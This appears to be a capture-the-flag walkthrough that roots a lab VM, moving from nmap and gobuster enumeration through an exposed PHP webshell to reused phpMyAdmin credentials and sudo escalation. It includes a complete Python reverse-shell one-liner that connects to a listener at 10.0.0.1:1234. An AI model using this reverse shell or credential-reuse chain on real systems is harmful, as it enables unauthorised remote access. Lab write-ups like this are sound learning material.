
We always start with an nmap scan…..
Nmap -sC -sV -oA nmap <Target-IP>
# Nmap 7.91 scan initiated Sun Apr 11 12:41:03 2021 as: nmap -sC -sV -oA nmap 192.168.209.132
Nmap scan report for 192.168.209.132
Host is up (0.22s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9c:52:32:5b:8b:f6:38:c7:7f:a1:b7:04:85:49:54:f3 (RSA)
| 256 d6:13:56:06:15:36:24:ad:65:5e:7a:a1:8c:e5:64:f4 (ECDSA)
|_ 256 1b:a9:f3:5a:d0:51:83:18:3a:23:dd:c4:a9:be:59:f0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
9040/tcp filtered tor-trans
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 11 12:41:57 2021 -- 1 IP address (1 host up) scanned in 53.70 seconds
We got 2 open ports only so let hit the port 80 with some directory bursting using gobuster.

Cool a directory mini.php let check it out.

Wow it a mini webshell and guess what we can upload a reverse shell to get a shell back to our terminal ok let do something cool.

Ok let save in a php file and upload it on the mini webshell.

Now let access it.

Boom we have Remote code execution now let use python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' to get our shell.
Note:- edit the IP and port to your ncat listener.

And we have shell.

Going to the home directory found nothing interesting so i get linpeas.sh to the target machine.

Found a config file for phpmyadmin with some credentials.

I try going through the MYSQL databases but everything is empty so i try reusing the credentials for the users available on the target machine.

Boom we are in now let try checking sudo -l .

Cool we can run sudo all and we are root.
Greeting From Muzec